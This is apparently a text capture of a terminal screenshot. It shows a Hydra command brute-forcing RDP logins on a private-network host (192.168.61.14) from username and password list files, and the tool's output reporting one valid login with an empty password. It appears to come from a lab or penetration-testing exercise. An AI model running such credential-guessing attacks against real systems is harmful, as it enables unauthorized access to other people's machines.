 Administrator on D:/Global/apps/hydra/current
# hydra -L username.txt -P passwd.txt -t 10 rdp://192.168.61.14/3389
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-15 20:39:04
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W
3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:6/p:6), ~9 tries per task
[DATA] attacking rdp://192.168.61.14:3389/3389
[3389][rdp] host: 192.168.61.14   login: zyz   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-15 20:39:06